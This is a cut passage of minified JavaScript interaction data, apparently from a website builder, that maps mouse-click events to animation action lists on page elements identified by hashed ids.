-eae4-2a7e89f3b222",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b222",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1493":{id:"e-1493",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b222",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b222",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1495":{id:"e-1495",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b227",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b227",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1497":{id:"e-1497",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b228",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b228",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1499":{id:"e-1499",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b228",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b228",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1501":{id:"e-1501",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1503":{id:"e-1503",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1505":{id:"e-1505",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b22e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1507":{id:"e-1507",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b236",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b236",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1509":{id:"e-1509",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b237",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b237",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1511":{id:"e-1511",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b237",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b237",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1513":{id:"e-1513",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1515":{id:"e-1515",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1517":{id:"e-1517",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b23d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1531":{id:"e-1531",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1533":{id:"e-1533",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1535":{id:"e-1535",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1537":{id:"e-1537",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1539":{id:"e-1539",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1541":{id:"e-1541",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1543":{id:"e-1543",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1544"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e909ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1545":{id:"e-1545",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1546"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1547":{id:"e-1547",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1548"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1549":{id:"e-1549",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1550"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1551":{id:"e-1551",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1552"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1553":{id:"e-1553",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1554"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1555":{id:"e-1555",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1556"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1557":{id:"e-1557",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1559":{id:"e-1559",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef913|bed01822-b14e-7203-6870-52b108e90a0f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7168d7},"e-1561":{id:"e-1561",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44808",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44808",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa724f7c},"e-1563":{id:"e-1563",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44808",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44808",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7289f6},"e-1565":{id:"e-1565",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1566"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa72fd07},"e-1567":{id:"e-1567",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7401f2},"e-1569":{id:"e-1569",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-402",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1570"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f44809",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa7429ca},"e-1571":{id:"e-1571",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cb1d533c-e08f-ad94-5f86-69c149f4481c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cb1d533c-e08f-ad94-5f86-69c149f4481c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa748bec},"e-1905":{id:"e-1905",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3903",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3903",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1907":{id:"e-1907",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3904",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3904",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1909":{id:"e-1909",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3904",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3904",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1911":{id:"e-1911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c390a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c390a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1913":{id:"e-1913",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c390a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c390a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1915":{id:"e-1915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3910",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef748|23be15eb-3bd8-9659-88f1-1364120c3910",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f0eed6dc6},"e-1917":{id:"e-1917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"